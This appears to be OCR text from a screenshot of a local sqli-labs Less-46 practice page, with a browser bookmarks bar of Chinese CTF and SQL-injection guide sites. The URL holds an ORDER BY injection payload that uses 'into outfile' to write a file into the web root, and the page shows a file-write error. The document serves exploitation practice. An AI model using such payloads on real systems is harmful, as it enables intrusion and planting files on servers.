 ORDER BY-Error-Numeric
127.0.0.1/sqllib/Less-46/?sort=1%20into%20outfile%20"d:D:\\phpStudy\\PHPTutorial\\WWW\\sqllib\\Less-46\\test%201.txt"--+
IP
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
Can't create/write to file 'd:D:\phpStudy\PHPTutorial\WWW\sqllib\Less-46\test 1.txt' (Errcode: 22)